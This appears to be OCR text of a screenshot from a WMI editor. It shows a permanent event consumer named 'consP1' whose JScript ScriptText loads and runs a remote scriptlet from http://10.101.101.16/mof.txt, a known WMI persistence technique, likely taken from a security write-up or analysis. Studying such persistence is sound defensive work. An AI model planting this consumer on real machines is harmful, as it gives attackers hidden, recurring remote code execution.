 Edit instance properties : \\DNS\ROOT\subscription:ActiveScriptEventConsumer.Name="consP1"
Properties Methods Associations
Properties of an object are values that are used to characterize an instance of a class.
WMI Event Registration Editor
Consumers in: oot\subscription
Nam
Reg
__EventConsumer
ActiveScriptEventConsumer
ActiveScriptEventConsumer.Name="consP1"
CommandLineEventConsumer
LogFileEventConsumer
NTEventLogEventConsumer
SMTPEventConsumer
Name Type Value
CreatorSID array of uint8 Array
KillTimeout uint32 0
MachineName string <empty>
MaximumQueueSize uint32 <empty>
Name string consP1
ScriptFilename string <empty>
ScriptingEngine string JScript
ScriptText string GetObject("script:http://10.101.101.16/mof.txt")
__CLASS string ActiveScriptEventConsumer
__DERIVATION array of string Array
__DYNASTY string __SystemClass
__GENUS sint32 2
OK Cancel